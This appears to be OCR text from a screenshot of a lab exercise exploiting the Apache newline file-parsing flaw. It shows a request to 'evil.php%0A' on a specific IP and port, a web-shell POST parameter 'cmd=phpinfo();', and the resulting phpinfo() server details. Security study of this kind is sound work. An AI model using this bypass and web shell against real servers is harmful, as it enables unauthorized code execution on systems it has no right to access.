 apache解析漏洞_百度搜索
(12条消息) Apache文件解析漏洞
phpinfo()
不安全 8.131.90.153:30005/evil.php%0A
应用 软件大全 搜索 百度 淘宝 京东 天猫 苏宁易购 我的 NetAcad 新标签页 域名Whois查询 -... » 阅读清单
PHP Version 5.5.38
php
System Linux e325355cada1 4.15.0-124-generic #127-Ubuntu SMP Fri Nov 6 10:54:43
UTC 2020 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '-
-enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension API20121212,NTS
Build
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl http://8.131.90.153:30005/evil.php%0A
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
cmd=phpinfo();